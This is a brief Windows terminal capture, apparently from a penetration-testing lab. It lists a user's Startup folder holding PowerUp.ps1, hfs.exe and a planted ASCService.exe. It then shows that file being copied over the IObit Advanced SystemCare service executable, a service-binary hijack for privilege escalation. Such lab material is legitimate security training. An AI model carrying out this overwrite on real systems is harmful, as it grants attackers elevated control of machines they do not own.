 C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A

 Directory of C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

05/29/2023  09:28 AM    <DIR>          .
05/29/2023  09:28 AM    <DIR>          ..
05/29/2023  08:55 AM    <DIR>          %TEMP%
05/29/2023  09:28 AM            15,872 ASCService.exe
02/16/2014  01:58 PM           760,320 hfs.exe
05/29/2023  09:04 AM           600,580 PowerUp.ps1
               3 File(s)      1,376,772 bytes
               3 Dir(s)  44,168,765,440 bytes free

C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>copy ASCService.exe "C:\Program Files (x
86)\IObit\Advanced SystemCare\ASCService.exe"
copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
Overwrite C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe? (Yes/No/All): Yes
Yes
        1 file(s) copied.

C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>